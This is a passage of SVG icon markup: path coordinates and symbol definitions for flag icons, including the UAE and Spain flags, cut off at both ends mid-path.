1-83.758103-56.374164q-0.976621-2.454403-1.991793-4.883105a89.707782 89.707782 0 0 1 20.162084-98.792928l33.616324-33.153713-112.504173-114.097607-33.410719 32.99951a89.874835 89.874835 0 0 1-99.37119 18.54295c-3.328222-1.452081-6.733545-2.865612-10.100318-4.214891a89.861985 89.861985 0 0 1-56.811073-83.835205V44.975968H431.88495v44.256353a90.029039 90.029039 0 0 1-56.19426 83.655302l-0.809568 0.334107a89.656381 89.656381 0 0 1-98.253215-20.072132l-31.971489-32.434099-114.097607 112.568424 30.416605 30.840664a89.823434 89.823434 0 0 1 18.401597 99.82095c-1.670536 3.777981-3.289671 7.633064-4.818854 11.462447a89.759183 89.759183 0 0 1-83.809505 56.541217H44.975968v160.165849h46.543703a89.746333 89.746333 0 0 1 83.61675 56.040057q0.745316 1.83759 1.516333 3.675179a89.797734 89.797734 0 0 1-20.072132 99.037083l-29.941145 29.555636 112.504173 114.097607 30.121048-29.70984a89.476477 89.476477 0 0 1 98.844329-18.838506c2.698558 1.169375 5.422817 2.31305 8.108524 3.405324 33.783377 13.711245 55.603147 46.466601 55.603147 83.462547z"  ></path></symbol><symbol id="icon-alabolianheqiuchangguo" viewBox="0 0 1552 1024"><path d="M17.611794 1017.710074h1520.904177V6.289926H17.611794v1011.420148z m1523.420147 3.773955v-3.773955 3.773955zM11.321867 1024V0h1533.48403v1024H11.321867z" fill="#353636" ></path><path d="M15.095823 681.82801h1527.194103v339.656019H15.095823z" fill="#231815" ></path><path d="M15.095823 342.17199h1527.194103v339.65602H15.095823z" fill="#FFFFFF" ></path><path d="M15.095823 2.515971h1527.194103v339.656019H15.095823z" fill="#009C42" ></path><path d="M15.095823 2.515971h431.488944V1020.226044H15.095823z" fill="#CC303C" ></path></symbol><symbol id="icon-xibanya" viewBox="0 0 1024 1024"><path d="M76.91377778 769.82044445c-6.03022222-4.096-7.73688889-11.15022222-11.03644445-16.9528889-17.29422222-30.60622222-30.26488889-63.14666667-40.39111111-96.82488888-16.27022222-53.81688889-22.528-108.88533333-20.59377777-164.97777778 2.61688889-72.36266667 20.36622222-140.97066667 52.33777777-205.824 8.30577778-16.95288889 17.63555555-33.33688889 28.21688889-48.92444444 4.20977778-2.73066667 8.98844445-1.93422222 13.65333334-1.93422223h825.7991111c4.43733333 0 8.87466667-0.68266667 12.97066667 1.82044445 15.70133333 22.30044445 27.98933333 46.53511111 38.912 71.56622222 34.816 79.64444445 48.128 162.816 40.39111111 249.40088889-3.64088889 40.96-11.83288889 81.00977778-25.48622222 119.808-10.69511111 30.37866667-23.66577778 59.73333333-40.16355556 87.38133333-1.25155555 2.048-2.048 4.55111111-4.66488888 5.46133334" fill="#FDC200" ></path><path d="M941.28355555 770.27555555c2.16177778 0 4.43733333-0.22755555 6.59911112-0.22755555-0.45511111 7.05422222-5.68888889 11.83288889-9.216 17.18044445C892.24533333 858.45333333 831.94311111 914.77333333 757.53244445 955.73333333c-51.99644445 28.672-107.29244445 47.55911111-166.11555556 56.54755556-66.56 10.24-132.66488889 7.85066667-197.97333334-7.85066667-66.56-15.92888889-127.43111111-44.60088889-182.49955555-85.56088889-49.49333333-36.75022222-90.90844445-81.12355555-124.58666667-132.77866666-3.29955555-5.00622222-7.62311111-9.67111111-8.30577778-16.04266667l863.232 0.22755555z m-852.19555555-537.71377777c27.07911111-41.64266667 59.96088889-78.16533333 97.96266667-110.13688889 38.22933333-32.08533333 80.21333333-58.02666667 126.06577778-77.59644444 39.70844445-16.95288889 80.78222222-28.78577778 123.56266666-35.04355556 40.39111111-5.91644445 81.23733333-7.168 121.856-3.64088889 58.70933333 5.12 114.91555555 20.13866667 168.27733334 44.94222222 60.75733333 28.33066667 113.89155555 67.12888889 159.1751111 116.50844445 18.88711111 20.59377778 36.63644445 42.21155555 51.31377778 66.10488888-3.52711111 2.38933333-7.62311111 1.36533333-11.49155555 1.36533334-238.02311111 0.11377778-476.16 0-714.18311111 0-38.11555555 0-76.11733333 0-114.23288889-0.11377778-2.84444445 0.22755555-6.71288889 1.93422222-8.30577778-2.38933333z m0 0" fill="#C40B1E" ></path><path d="M496.07111111 585.15911111c-1.70666667-10.92266667 0.45511111-21.73155555 1.13777778-32.54044444 0.11377778-0.79644445 0.22755555-1.59288889 0.45511111-2.38933334 2.16177778-4.096 5.68888889-7.28177778 8.41955555-11.03644444 7.50933333-5.46133333 15.36-10.12622222 25.1448889-9.67111111 1.70666667 0.11377778 3.18577778-0.91022222 4.77866666-1.47911111 16.27022222 4.32355555 25.94133333 14.79111111 29.12711111 31.28888888 0.56888889 3.072 0.91022222 6.48533333 4.55111111 7.85066667 16.83911111 1.47911111 33.792 0.45511111 50.63111112 0.56888889 18.88711111 0.11377778 15.70133333 1.36533333 15.8151111 15.47377778 0.11377778 13.76711111-0.56888889 27.42044445 0.22755556 41.18755556 1.024 18.65955555-2.048 35.95377778-13.42577778 51.2-0.34133333 0.34133333-0.79644445 0.45511111-1.25155555 0.4551111-7.62311111 4.66488889-15.01866667 9.55733333-23.66577778 12.06044445l0.11377778-0.11377778c-6.94044445 3.64088889-14.44977778 1.59288889-21.73155556 1.93422223-2.95822222 0.11377778-5.91644445 0-8.76088889 0-9.55733333 0.68266667-15.81511111-5.68888889-22.75555555-10.69511112-0.91022222-0.68266667-1.59288889-1.47911111-2.38933333-2.27555555-2.38933333-3.52711111-5.23377778-6.48533333-7.85066667-9.78488889-2.95822222-4.55111111-20.93511111 11.83288889-23.66577778 7.168-2.048-9.67111111-1.25155555-25.6-1.93422222-35.38488889-0.22755555-2.95822222-1.024-38.34311111-1.47911111-41.18755555" fill="#AA1619" ></path><path d="M566.84088889 568.66133333c-3.072-1.36533333-2.27555555-4.32355555-2.95822222-6.82666666-2.95822222-13.08444445-7.50933333-24.91733333-22.30044445-28.672-2.16177778-0.56888889-2.61688889-4.55111111-5.80266667-2.61688889-4.89244445-0.22755555-7.73688889-2.16177778-7.73688888-7.50933333 0-21.504-0.22755555-43.008 0.11377778-64.512 0-1.25155555 0.34133333-2.38933333 0.79644444-3.52711112 2.38933333-4.20977778 6.37155555-4.89244445 10.69511111-5.00622222 29.58222222-0.79644445 59.27822222 1.25155555 88.86044445 0.56888889 6.48533333-0.11377778 7.39555555 3.64088889 7.73688888 8.98844445 0.91022222 19.56977778 0.34133333 39.13955555 0.79644445 58.70933333 2.73066667 9.216 2.048 18.31822222-0.79644445 27.30666667v-0.11377778c1.93422222 6.59911111-0.68266667 13.08444445-0.22755555 19.56977778 0.22755555 3.072-1.82044445 4.096-4.77866667 3.98222222-21.504-0.22755555-43.008 0.79644445-64.39822222-0.34133334z m0 0" fill="#DADADA" ></path><path d="M595.74044445 434.176c-2.50311111 2.27555555 3.52711111 6.82666667 4.20977777 9.216 2.50311111 8.53333333-11.15022222 4.66488889-15.47377777 6.37155555-1.25155555 0.45511111 25.71377778-1.024 24.46222222 0.22755556 13.76711111 0 3.41333333-0.79644445 17.18044444-0.79644444 11.37777778 0 11.37777778 0 11.37777778 11.71911111l0.34133333 57.344c-0.56888889 0.56888889-1.13777778 0.56888889-1.70666667 0-0.34133333-19.56977778-1.024-39.13955555-1.024-58.70933333 0-5.91644445-2.048-7.62311111-7.6231111-7.62311112-29.58222222 0.11377778-150.86933333 0.22755555-170.09777778 0-14.336-5.68888889 1.82044445-21.61777778-1.82044445-17.74933333h140.17422223z m0 0" fill="#9F8604" ></path><path d="M520.41955555 335.18933333c1.59288889-0.45511111 3.18577778-0.45511111 4.89244445-0.34133333 4.77866667-0.34133333 9.10222222 1.82044445 13.65333333 2.84444445 5.57511111-1.93422222 11.15022222-3.29955555 17.06666667-3.98222223 11.60533333-1.47911111 19.56977778 5.91644445 28.78577778 10.58133333 1.13777778 0.56888889 1.024 2.61688889 3.29955555 2.048 12.51555555-3.18577778 24.46222222-1.47911111 35.84 4.43733334 11.15022222 5.80266667 17.86311111 17.408 16.95288889 27.19288889 0.11377778 12.62933333-24.12088889 45.39733333-45.056 56.32H455.56622222c-10.46755555-1.25155555-56.77511111-58.82311111-43.80444444-77.93777778" fill="#9F8604" ></path><path d="M410.73777778 357.48977778c10.46755555-22.64177778 51.2-12.51555555 54.38577777-12.288 4.32355555 0.34133333 8.30577778-6.144 11.15022223-9.55733333 0 0 11.37777778-7.62311111 18.31822222-3.072 7.96444445 3.41333333 17.86311111 6.37155555 25.82755555 2.61688888" fill="#9F8604" ></path><path d="M671.28888889 539.19288889c-1.70666667-0.68266667-2.73066667-3.29955555-5.00622222-2.38933334-7.39555555 3.072-15.36 1.93422222-23.09688889 3.41333334-3.75466667 0.68266667-5.57511111 2.50311111-7.05422223 5.34755556-0.79644445-9.10222222-0.91022222-18.20444445 0-27.42044445h1.70666667c10.12622222-0.56888889 20.25244445-1.25155555 30.37866667-1.82044445 1.13777778-0.56888889 2.16177778-1.13777778 3.52711111-1.36533333 3.29955555-0.34133333 6.59911111-0.22755555 9.78488889 0.34133333 7.62311111 2.38933333 15.92888889-0.68266667 23.43822222 2.84444445 5.34755555 5.57511111 13.19822222 6.59911111 19.34222222 10.80888889 5.12 3.41333333 7.168 6.94044445 4.77866667 12.85688889-0.91022222 2.048-1.36533333 4.20977778-1.93422222 6.25777777-2.95822222 10.24-9.216 16.27022222-20.36622223 16.04266667" fill="#AB2C17" ></path><path d="M705.99111111 582.656c2.048 0.79644445 4.20977778 1.47911111 6.144 2.27555555 17.74933333 7.62311111 15.58755555 11.94666667 11.60533334 28.10311112-1.25155555 5.00622222-7.85066667 5.68888889-8.98844445 11.03644444-0.11377778 0.68266667-2.16177778-0.45511111-2.73066667-1.59288889-1.59288889-3.072-3.072-6.48533333-0.91022222-9.78488889 3.29955555-5.23377778 0.79644445-7.85066667-3.86844444-9.78488888-0.68266667 0.34133333-1.36533333 0.45511111-2.048 0.4551111-4.32355555-1.47911111-8.64711111-2.95822222-13.08444445-4.32355555-5.80266667-2.38933333-11.49155555-5.00622222-17.408-7.28177778-3.86844445-0.68266667-4.43733333-5.12-7.50933333-6.82666667-1.47911111-0.91022222-2.95822222-1.70666667-4.32355556-2.73066666-8.76088889-6.59911111-11.264-17.86311111-5.46133333-26.96533334 1.47911111-2.27555555 4.096-4.32355555 7.28177778-4.43733333 2.61688889 0 4.77866667-0.91022222 6.59911111-2.73066667" fill="#AB1719" ></path><path d="M398.10844445 579.81155555c-4.55111111 2.16177778-24.80355555 16.27022222-29.58222223 17.9768889-4.20977778 2.16177778-8.87466667 3.18577778-13.08444444 5.23377777-1.59288889 0.79644445-3.29955555 0.34133333-5.00622223 0.22755556-4.32355555 2.27555555-3.86844445 5.80266667-2.5031111 9.44355555 1.25155555 3.41333333 1.93422222 7.05422222-1.70666667 9.216-3.86844445 2.38933333-11.60533333-13.312-13.99466667-15.13244444-8.07822222-6.25777778 6.48533333-21.73155555 15.70133334-26.51022222 11.94666667-8.41955555 37.66044445-29.58222222 40.50488888-31.63022222" fill="#AA1819" ></path><path d="M387.86844445 546.92977778c5.23377778 1.024 14.10844445 6.144 14.90488888 12.17422222 1.024 7.62311111 4.43733333 15.92888889-5.34755555 21.16266667" fill="#AA1819" ></path><path d="M422.79822222 535.552c-33.33688889-10.46755555-60.64355555 28.672-68.608 28.672-10.69511111-1.59288889-30.26488889-16.49777778-28.44444444-26.96533333 1.024-5.68888889 21.84533333-15.24622222 26.73777777-17.52177778 1.82044445-2.73066667 64.17066667-6.48533333 70.31466667-1.82044444" fill="#A9231A" ></path><path d="M398.90488889 672.88177778c-1.36533333 1.70666667-3.18577778 2.16177778-5.23377778 2.16177777-15.24622222 0.34133333-30.37866667 0.34133333-45.62488889 0-2.048-0.11377778-3.86844445-0.45511111-5.23377777-2.16177777 0.91022222-9.10222222 6.59911111-16.384 9.10222222-24.91733333 0.91022222-0.79644445 2.048-1.70666667 3.18577778-1.47911112 11.264 2.16177778 22.528-0.11377778 33.792 0 1.82044445 1.59288889 2.95822222 5.91644445 2.95822222 5.91644445" fill="#B9A303" ></path><path d="M434.40355555 673.10933333c2.27555555-2.27555555 1.25155555-5.12 1.25155556-7.62311111 0.11377778-27.42044445 0-54.84088889 0-82.14755555 0-1.93422222-0.11377778-3.98222222 0.11377778-5.91644445 0.34133333-2.95822222 1.024-6.25777778 4.20977778-7.05422222 3.98222222-1.024 2.27555555 3.41333333 4.096 4.77866667 0.56888889 0.45511111 1.36533333 0.45511111 2.048 0.68266666 2.16177778 2.16177778 1.93422222 5.00622222 1.93422222 7.62311112 0.11377778 29.696 0.11377778 59.392-0.11377778 89.088 0 3.64088889 1.70666667 10.12622222-6.37155556 7.96444444l-7.168-7.39555556z m0 0" fill="#A31518" ></path><path d="M544.99555555 677.31911111c7.05422222 2.95822222 11.15022222 11.49155555 20.13866667 10.58133334 5.12 2.16177778 10.69511111 1.13777778 15.81511111 2.61688888 2.38933333 0.68266667 6.25777778 1.47911111 1.70666667 4.77866667-8.30577778 0.56888889-15.81511111 4.32355555-23.89333333 5.80266667-24.576 5.12-48.81066667 3.52711111-72.81777778-3.072h0.11377778c-1.93422222-1.59288889-4.55111111-1.024-6.71288889-1.93422222-2.38933333-1.024-4.77866667-2.38933333-3.75466667-5.80266667 1.13777778-1.024 11.03644445-0.56888889 12.51555556-0.68266667 3.18577778-0.22755555 13.76711111-4.77866667 16.83911111-5.68888889 1.36533333-0.34133333 20.59377778-13.99466667 25.14488889-25.71377777" fill="#CECECB" ></path><path d="M705.08088889 602.56711111l2.16177778 0.22755556c0.11377778 16.61155555-1.82044445 33.22311111 1.13777778 49.72088888 0.56888889 2.84444445 1.70666667 4.89244445 3.18577777 7.168-0.68266667 4.096-4.20977778 3.64088889-6.94044444 3.75466667-11.264 0.34133333-22.528 0.45511111-33.792-0.11377777-2.95822222-0.11377778-7.39555555 0.45511111-6.59911111-5.12 4.89244445-3.98222222 3.75466667-10.12622222 3.98222222-14.9048889 0.79644445-18.09066667 0.34133333-36.29511111 0.34133333-54.49955555 0-1.36533333-0.91022222-2.73066667-1.36533333-4.096 3.64088889-0.11377778 4.096 4.20977778 7.05422222 5.00622222-0.68266667 15.13244445-0.34133333 30.37866667-0.34133333 45.51111111 0 8.30577778 0.68266667 8.76088889 8.64711111 8.98844445 3.64088889 0.11377778 7.28177778-0.11377778 11.03644444 0.11377777 9.55733333-0.56888889 9.67111111-0.56888889 9.67111112-10.12622222 0.11377778-7.73688889 0-15.47377778 0-23.32444444 0.11377778-2.84444445-0.22755555-5.80266667 1.82044444-8.30577778z m0 0" fill="#A8920A" ></path><path d="M425.52888889 570.02666667c6.94044445-1.36533333 8.76088889 1.70666667 8.64711111 8.41955555-0.34133333 25.37244445-0.22755555 50.85866667-0.11377778 76.23111111 0 5.46133333-0.22755555 10.58133333-2.73066667 15.47377778-4.77866667-2.50311111-5.46133333-7.62311111-7.168-11.94666666 0.56888889-0.79644445 1.13777778-1.70666667 0.91022223-2.73066667-4.66488889-26.39644445-0.45511111-52.90666667-1.82044445-79.41688889 0-2.27555555 0.56888889-4.32355555 2.27555556-6.03022222z m0 0" fill="#B8A100" ></path><path d="M354.53155555 451.81155555c0.68266667-6.37155555-6.94044445-7.85066667-7.96444444-13.19822222 3.41333333-2.16177778 7.85066667 0.34133333 11.15022222-2.38933333 9.78488889 1.13777778 8.41955555-6.82666667 10.12622222-12.288v-0.11377778c2.73066667-1.59288889 3.98222222 0 4.89244445 2.27555556 2.95822222 7.62311111 2.95822222 7.62311111 8.64711111 1.82044444l7.05422222 0.79644445c-1.70666667 4.20977778-2.61688889 7.96444445 3.64088889 9.10222222 0.91022222 0.11377778 1.47911111 1.13777778 0.91022223 2.27555556l-4.43733334 6.03022222c-4.77866667 7.39555555 2.84444445 5.68888889 5.68888889 7.62311111l0.11377778 2.61688889c-0.79644445 1.47911111-1.93422222 2.16177778-3.64088889 1.82044444-10.69511111-2.048-21.504-0.68266667-32.31288889-1.13777778-3.072-0.11377778-6.25777778 0-8.53333333-2.50311111 1.13777778-2.50311111 3.64088889-1.25155555 4.66488888-2.73066667z m0 0" fill="#6D5703" ></path><path d="M686.30755555 574.35022222c-13.88088889-5.00622222-13.88088889-5.00622222-14.56355555-19.00088889-0.11377778-2.38933333-0.34133333-4.77866667-0.45511111-7.28177778 0-2.95822222 0.11377778-5.91644445 0.11377778-8.98844444 1.70666667-2.048 3.29955555-4.096 6.144-1.59288889 3.18577778 1.36533333 6.25777778 2.38933333 9.78488888 2.16177778 5.00622222-0.22755555 7.85066667 2.50311111 8.30577778 7.28177778 0.68266667 7.50933333 0.68266667 15.13244445 0 22.64177777-0.56888889 6.48533333-4.43733333 6.71288889-9.32977778 4.77866667z m0 0" fill="#D9D8D8" ></path><path d="M671.63022222 516.43733333l-3.41333333-0.11377778c0.56888889-10.35377778 1.93422222-20.82133333 1.47911111-31.1751111-0.22755555-6.144 0-12.97066667-4.096-18.432 0.56888889-3.75466667 3.75466667-3.52711111 6.25777778-3.6408889 10.24-0.45511111 20.48-0.45511111 30.72 0.11377778 2.73066667 0.11377778 7.05422222-0.22755555 5.80266667 5.00622222-3.18577778 2.16177778-0.34133333 4.43733333-0.34133334 6.7128889 0 2.73066667-0.56888889 5.68888889-2.38933333 8.07822222-7.50933333-0.91022222-14.90488889-1.25155555-22.41422223-0.79644445-8.87466667 0.56888889-9.32977778 0.91022222-9.44355555 9.89866667-0.11377778 5.57511111 0.11377778 11.264-0.11377778 16.83911111 0 2.61688889 0.11377778 5.46133333-2.048 7.50933333z m0 0" fill="#A38F09" ></path><path d="M708.49422222 468.19555555c-0.11377778-2.048-1.25155555-2.95822222-3.29955555-2.95822222-12.288 0-24.68977778 0-36.97777778 0.11377778-0.79644445 0-1.59288889 0.91022222-2.38933334 1.36533334-4.66488889-2.16177778-5.23377778-6.25777778-3.98222222-10.35377778 1.47911111-5.23377778 6.25777778-4.32355555 10.24-4.43733334 4.55111111-2.27555555 8.87466667 0.68266667 13.53955556 0.22755556 6.94044445-0.68266667 13.76711111-1.024 19.91111111-4.77866667 0.34133333 1.59288889 0 3.29955555 1.93422222 4.32355556 7.39555555 4.32355555 7.73688889 10.58133333 1.024 16.49777777z m0 0" fill="#C1A900" ></path><path d="M664.23466667 658.31822222c0.22755555 1.93422222 1.36533333 2.95822222 3.41333333 2.95822223 13.76711111 0 27.648 0 41.41511111-0.11377778 0.79644445 0 1.59288889-0.91022222 2.38933334-1.36533334 2.50311111 4.096 0.68266667 9.55733333 4.43733333 13.312-1.36533333 1.59288889-3.29955555 2.048-5.34755556 2.16177778-14.67733333 0.34133333-29.46844445 0.45511111-44.14577777-0.11377778-2.048-0.11377778-3.98222222-0.45511111-5.23377778-2.16177778 1.25155555-4.89244445-2.38933333-10.80888889 3.072-14.67733333z m0 0" fill="#C1AB01" ></path><path d="M392.192 462.73422222c-2.048 5.80266667-0.91022222 17.74933333-3.64088889 23.43822223-5.34755555-4.096-11.60533333-4.096-17.97688889-4.20977778-5.80266667-0.11377778-11.83288889 1.70666667-17.18044444-1.70666667-4.32355555-3.072-1.13777778-13.76711111-3.41333333-17.408" fill="#A48F08" ></path><path d="M352.59733333 519.73688889l0.68266667-39.59466667c10.01244445-0.11377778 19.91111111-0.11377778 29.92355555-0.45511111 5.12-0.22755555 3.64088889 4.20977778 5.34755556 6.37155556 0 3.29955555-0.11377778 6.71288889-0.11377778 10.01244444-1.25155555 4.43733333-0.68266667 8.98844445-0.22755555 13.53955556 0.22755555 2.38933333 0.79644445 4.77866667-0.91022223 6.94044444l-34.70222222 3.18577778z m0 0" fill="#B7B2AB" ></path><path d="M391.62311111 468.19555555c-0.34133333-2.50311111-1.93422222-3.072-4.20977778-3.072h-33.10933333c-2.27555555 0-3.86844445 0.56888889-4.20977778 3.072-4.77866667-2.73066667-7.168-6.71288889-5.46133333-12.17422222 1.47911111-4.77866667 5.91644445-4.20977778 9.78488889-4.32355555l-3.072 2.61688889c14.56355555 1.36533333 28.89955555-1.024 43.008 1.82044444 2.27555555 4.89244445 0.91022222 8.76088889-2.73066667 12.06044444z m0 0" fill="#BDA600" ></path><path d="M686.30755555 574.35022222c5.57511111 0.79644445 7.96444445-1.25155555 7.50933334-7.28177777-0.45511111-6.03022222-0.22755555-12.17422222-0.11377778-18.31822223 0.11377778-5.80266667-2.16177778-8.76088889-8.192-8.41955555-2.95822222 0.11377778-5.91644445-0.22755555-7.96444444-2.73066667l20.82133333 2.16177778c0.91022222-0.45511111 1.82044445-0.22755555 2.61688889 0.34133333 7.85066667 6.59911111 3.64088889 16.04266667 5.91644444 24.00711111-1.59288889 6.03022222-1.25155555 12.288-0.91022222 18.432-7.28177778-1.024-13.08444445-5.57511111-19.68355556-8.192z m0 0" fill="#BEB7B1" ></path><path d="M683.46311111 480.14222222c5.57511111 0 11.264 0 16.83911111-0.22755555 2.50311111-0.11377778 4.32355555 0.68266667 5.34755556 2.95822222l-0.56888889 35.15733333c-7.85066667 1.13777778-15.70133333 0.45511111-23.32444444-1.25155555 9.67111111-2.50311111 10.92266667-9.55733333 10.01244444-17.97688889-0.22755555-2.16177778-0.22755555-4.43733333 0-6.59911111 0.34133333-4.77866667-0.34133333-8.76088889-6.144-9.67111112-1.36533333 0-2.27555555-0.91022222-2.16177778-2.38933333z m0 0" fill="#C3C3C0" ></path><path d="M656.61155555 691.31377778c-3.29955555-6.144-2.61688889-7.85066667 3.072-10.12622223 7.05422222-2.84444445 13.99466667-3.072 21.39022223-0.79644444 5.34755555 1.70666667 11.15022222 1.47911111 16.49777777-0.68266666 7.50933333-2.95822222 18.09066667 0.11377778 22.0728889 5.68888888 1.024 1.59288889 0.91022222 3.29955555 0.56888888 5.00622222" fill="#1C5DA4" ></path><path d="M705.30844445 447.37422222c-9.89866667 10.58133333-21.73155555 7.05422222-33.3368889 4.55111111-0.22755555-3.75466667-2.16177778-6.48533333-5.00622222-8.64711111 10.24-6.37155555 21.61777778-5.91644445 32.99555556-4.55111111 2.73066667 0.34133333 5.46133333 1.93422222 7.168 4.55111111l-1.82044444 4.096z m0 0" fill="#685303" ></path><path d="M720.09955555 693.93066667c0.56888889 5.00622222 0.34133333 8.53333333-6.48533333 5.57511111-6.25777778-2.73066667-12.97066667-2.16177778-19.34222222 0-3.86844445 1.25155555-7.62311111 2.048-11.37777778 0.45511111-7.39555555-3.072-14.79111111-3.072-22.18666667-0.34133334-2.84444445 1.024-5.34755555 1.70666667-6.03022222-2.38933333 0.11377778-1.59288889-0.34133333-3.41333333 1.36533334-4.43733333 8.41955555-3.072 17.06666667-4.20977778 25.71377778-1.25155556 5.12 1.70666667 10.35377778 0.79644445 15.13244444-0.68266666 8.41955555-2.50311111 15.81511111-0.56888889 23.21066666 3.072z m0 0" fill="#27639F" ></path><path d="M401.408 674.24711111c3.41333333 7.73688889 2.84444445 16.95288889 2.27555555 26.51022222-6.82666667-2.38933333-20.02488889-3.86844445-26.96533333-1.024-4.096 1.70666667-7.96444445 1.13777778-12.17422222-0.11377778-7.05422222-2.16177778-16.27022222-2.61688889-23.552 0-7.62311111 1.024-2.16177778-23.66577778-2.38933333-26.624" fill="#2C6498" ></path><path d="M681.64266667 440.20622222c-5.12 0-9.216 4.66488889-14.67733334 3.072-1.36533333-0.45511111-2.38933333-1.70666667-2.73066666-3.072-0.34133333-6.03022222 3.072-10.58133333 9.216-9.78488889 10.12622222 1.25155555 20.13866667-0.45511111 30.15111111 1.024 3.18577778 0.45511111 6.59911111 1.024 7.96444444 4.43733334 1.47911111 3.98222222-2.38933333 5.34755555-4.43733333 7.50933333l-0.11377778-0.11377778-25.37244444-3.072z m0 0" fill="#7E2F0E" ></path><path d="M707.12888889 443.392c5.23377778-7.62311111 4.20977778-10.12622222-5.23377778-10.35377778-4.20977778-0.11377778-9.10222222-3.18577778-12.85688889 1.47911111-3.75466667-3.41333333-8.53333333-1.25155555-12.85688889-2.27555555-5.80266667-1.47911111-10.69511111 2.048-11.94666666 7.96444444-2.38933333-6.37155555-0.45511111-9.89866667 5.23377778-12.06044444 5.57511111-2.048 12.40177778-0.91022222 16.61155555-6.48533333 0.91022222-1.25155555 2.73066667-1.13777778 3.98222222 0.22755555 4.096 4.66488889 9.78488889 5.91644445 15.47377778 6.48533333 3.86844445 0.34133333 6.82666667 1.47911111 7.168 5.80266667 0.34133333 4.20977778 0.45511111 8.53333333-5.57511111 9.216z m0 0" fill="#986C02" ></path><path d="M655.70133333 693.81688889l-1.024 3.41333333c-0.45511111-7.39555555-1.024-14.67733333 0.22755556-21.95911111 0.45511111 0.22755555 1.024 0.56888889 1.36533333 0.45511111 14.44977778-3.98222222 28.89955555 3.86844445 43.46311111-0.68266667 6.94044445-2.16177778 14.10844445-0.22755555 20.25244445 3.98222223 0.68266667 2.16177778 0.45511111 4.32355555-0.45511111 6.37155555-7.96444445-2.73066667-15.13244445-8.30577778-24.46222222-2.61688888-4.43733333 2.61688889-10.69511111 2.048-15.70133334-0.5688889-8.07822222-4.32355555-15.24622222-0.22755555-22.41422222 1.93422223-2.95822222 0.91022222-2.27555555 4.32355555-0.11377778 6.48533333 0.91022222 1.59288889-0.56888889 2.27555555-1.13777778 3.18577778z m0 0" fill="#AFB2B6" ></path><path d="M404.02488889 693.58933333c-2.95822222 0.45511111-5.68888889-0.11377778-8.53333334-0.79644444-6.144-1.36533333-12.51555555-2.048-18.432 0.91022222-2.73066667 1.25155555-5.57511111 1.70666667-8.53333333 0.91022222-8.192-2.50311111-16.49777778-3.75466667-24.91733333-0.68266666-1.47911111 0.56888889-3.41333333-0.11377778-5.00622222-0.22755556V690.63111111c9.55733333-4.096 19.00088889-6.144 28.672-0.34133333 2.16177778 1.25155555 5.12 1.25155555 7.05422222 0 8.87466667-5.34755555 17.63555555-3.86844445 26.51022222-0.34133333 1.47911111 0.56888889 2.27555555-0.34133333 3.072-1.024 0.11377778 1.47911111 0.11377778 3.072 0.11377778 4.66488888z m0 0" fill="#A4B2C1" ></path><path d="M543.97155555 335.64444445c-1.024 0-3.98222222 2.048-5.00622222 2.048-2.27555555-0.11377778-2.95822222-1.93422222-5.23377778-2.048-0.68266667-0.11377778-3.86844445 0.22755555-4.43733333 0-1.47911111-0.56888889-9.78488889 0-11.03644444-1.13777778-0.34133333-0.56888889 0.91022222-7.50933333 0.79644444-8.192 0.56888889-2.84444445 5.34755555-5.00622222 3.64088889-7.28177778 2.16177778-2.38933333 0.56888889-4.55111111-0.45511111-6.71288889-2.048-4.43733333-1.25155555-8.07822222 3.18577778-10.58133333 2.84444445-1.59288889 5.34755555-2.38933333 7.50933333 1.13777778 2.16177778 3.52711111 7.168 6.37155555 1.13777778 10.80888888-2.16177778 1.59288889-0.56888889 3.52711111 0.56888889 5.12-0.11377778 2.048-2.048 4.32355555 0.22755555 6.144 1.47911111 1.13777778 2.73066667-0.34133333 3.86844445-1.13777778 1.93422222 4.20977778-0.22755555 8.76088889 5.23377777 11.8328889z m0 0" fill="#B79401" ></path><path d="M719.98577778 679.13955555c-2.84444445-0.34133333-5.68888889-0.11377778-8.53333333-1.59288888-4.32355555-2.27555555-8.87466667-1.93422222-13.42577778 0-5.68888889 2.50311111-12.06044445 2.61688889-17.86311112 0.45511111-6.82666667-2.38933333-13.312-3.072-19.68355555 0.68266667-4.096 2.38933333-5.68888889 0.91022222-5.57511111-3.41333334 1.47911111-2.27555555 4.096-2.048 6.37155556-2.38933333l54.7271111 0.11377777c3.75466667 0.45511111 5.68888889 2.048 3.98222223 6.144z m0 0" fill="#1F5E9B" ></path><path d="M338.48888889 678.79822222c9.55733333-1.93422222 18.88711111-4.20977778 28.672-0.11377777 3.98222222 1.59288889 9.10222222 0.68266667 13.65333333-1.024 3.64088889-1.25155555 7.62311111-2.50311111 11.49155556-1.024 2.61688889 1.024 7.05422222 2.048 6.03022222 5.12-1.36533333 3.98222222-4.32355555 0.11377778-6.48533333-0.5688889-2.61688889-0.91022222-5.57511111-1.59288889-7.96444445-0.4551111-8.53333333 4.096-16.61155555 3.41333333-25.25866667 0.11377777-3.52711111-1.36533333-8.07822222-1.59288889-11.94666666 1.25155556-2.38933333 1.82044445-5.34755555 2.16177778-8.41955556 1.59288889l0.22755556-4.89244445z m0 0" fill="#ABB4BE" ></path><path d="M655.70133333 693.81688889c0.45511111-1.024 0.79644445-2.048 1.25155556-3.18577778 6.82666667-3.64088889 13.76711111-3.98222222 21.16266666-1.93422222 5.34755555 1.47911111 10.80888889 3.072 16.384 0.45511111 8.76088889-3.98222222 17.18044445-0.22755555 25.71377778 1.25155555l0.11377778 3.41333334c-21.61777778-1.82044445-43.12177778-2.048-64.62577778 0z m0 0" fill="#A8B7C6" ></path><path d="M395.83288889 528.27022222c-7.39555555-4.20977778-2.048-6.37155555 1.25155556-9.10222222 0.68266667-0.56888889 1.13777778-1.59288889 1.70666666-2.38933333l4.55111111 0.11377778c-1.59288889 5.46133333 0.79644445 10.92266667 0.11377778 16.49777777" fill="#B7610D" ></path><path d="M386.95822222 538.96533333c1.024 3.072-0.22755555 6.59911111 1.47911111 9.55733334v0.11377778c-0.34133333 5.23377778-1.93422222 10.46755555-0.56888888 15.8151111 0.79644445 3.072-1.36533333 3.64088889-3.75466667 3.98222223-3.64088889 0.11377778-4.66488889-2.50311111-4.89244445-5.23377778-0.56888889-6.59911111-0.79644445-13.19822222 0.11377778-19.68355555 0.68266667-3.98222222 2.73066667-6.94044445 7.62311111-4.55111112z m0 0" fill="#CFCBC8" ></path><path d="M367.84355555 423.936c0.11377778 1.13777778 0 2.38933333 0.22755556 3.52711111 1.47911111 8.41955555-1.13777778 11.03644445-10.24 9.67111111-2.73066667-2.048-4.43733333-4.89244445-6.37155556-7.50933333 4.32355555-4.89244445 11.49155555-2.16177778 16.384-5.68888889z m13.53955556 3.98222222c-1.13777778 3.29955555-1.25155555 8.07822222-6.144 